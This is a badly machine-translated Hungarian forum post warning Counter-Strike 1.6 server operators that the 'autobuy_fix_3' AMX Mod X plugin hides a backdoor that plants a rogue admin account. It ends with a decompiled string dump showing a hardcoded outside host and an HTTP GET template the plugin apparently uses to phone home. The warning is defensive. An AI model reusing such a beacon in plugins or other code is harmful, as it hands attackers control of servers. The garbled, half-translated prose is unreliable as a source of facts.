Fontos, hogy kihasználják a legújabb 1 cs szerverek

Backdoor -BEKDOOR A plugin AUTOBUY_FIX_.AMXX - lehetővé teszik a hackerek, hogy megragadják ellenőrzés a szerveren admin felületen, vagy dobja piszkálni a szerver!

SÜRGŐS ALL DELETE ezt a plugint !!

Kutatások kimutatták, hogy a plugin „AUTOBUY FIX 3” állítólag megvéd a módosított kihasználják AUTOBUY BUG (AUTOBUY.TXT), ő a legújabb kihasználni!

A hír a kilépés a módosított eksloita AUTOBUY BUG 3 egy átverés annak érdekében, hogy a felhasználók telepíteni számos plugin frissítéseket.

Pokapatsya az interneten, találtam egy csomó plugin, amely állítólag védelmet nyújt a legújabb Baga AUTOBUY TXT -A igazán magán hordozza a rosszindulatú kód, amely lehetővé teszi a hackerek hozzáférést a játék szerver



Nemrég szembe azzal a kiegészítéssel, egy szerver közös elhagyta a rendszergazdai fiókot. Nyitva users.ini észre Ismeretlen Fiókadminisztrátorként nevű LOL, nyitás klánok látta betiltották körülbelül 15-25 ember, és ezek mind tiltott névtelen adminom..Kotorogo én nem is helyezni ott. Sokáig kerestem hiba a szerver. Eleinte azt hittem, hogy a zászló által használt L és valaki a rendszergazdák írta oda. De kiderült, az egész dolog a plugin. A kiben a rosszindulatú kódot.

Isleduya ezt a problémát megállapította, hogy a backdoor a szerver plug-inek.

Ezt lefektetett egy hálózati plugint állítólag zárása a jól ismert probléma a hiba autobuy.txt

autobuy_fix_3 bővítmény Amikor isledovanie azt mutatta, hogy backdoor lehetővé teszi a támadók, hogy átvegye a szerver!

Mindenki azonnal húzza ki a dugót a szervereket. És hozzanak létre egy normál változata a dugó ..

Ha lehetséges, ellenőrizze a autobuy_FIX plugins jelenlétére backdoor-ok

Ebből eksloita (sploitov) nincs védelem, nincs segítség dproto 0.8.72

P.S tegnap esett mintegy 30 serverovtoka a Kaznet. Mindannyian állni, hogy megvédje a legújabb plug-in Baga. És a munka!

Íme néhány a kár plug-in (tettem dekompilálhatja)

DATA

arr_000 tömb töltse 0x0 1372

str_000 string "Fix AutoBuy Bug"

str_001 string "1.1"

str_002 string „PomanoB UFPS.Team "

str_003 string "cl_setautobuy"

str_004 string "cmd_check"

var_000 változó # 40; 0x0 # 41;

str_005 string "cl_setrebuy"

str_006 string "cmd_check"

str_007 string "SV_ClientBuyFixFunc"

str_008 string "var_fix"

var_001 változó # 40; 0x0 # 41;

str_009 string "www.36484.ru"

str_010 string „GET /bugfix.php?sign=%s HTTP / 1.1

^ NHost # 58; 36484.ru

^ n

^ N "

str_011 string "autobuy_% Y% m.log"

arr_001 tömb töltse 0x0 1118

str_012 string „Autobuy bug a # 58;% s # 91;% s # 93; <%s>"